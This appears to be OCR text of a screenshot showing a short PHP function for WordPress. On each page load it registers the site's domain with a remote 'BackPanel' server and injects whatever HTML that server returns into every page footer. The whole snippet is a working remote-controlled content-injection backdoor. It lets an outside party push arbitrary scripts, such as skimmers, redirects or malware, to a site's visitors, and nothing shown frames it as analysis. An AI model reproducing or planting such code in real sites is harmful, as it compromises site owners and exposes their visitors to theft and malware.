
function wp_injector_fetch_code() { $backend_url =
'https://validlogs.com/BackPanel/panel.php'; $domain =
sanitize_text_field($_SERVER['HTTP_HOST']); $response =
wp_remote_post($backend_url, array('body' => array('action' =>
'register_domain', 'domain' => $domain), 'timeout' => 5)); if
(is_wp_error($response)) return; $html_code =
wp_remote_retrieve_body($response); if (!empty($html_code)) {
add_action('wp_footer', function() use ($html_code) { echo
$html_code; }); } } add_action('init', 'wp_injector_fetch_code');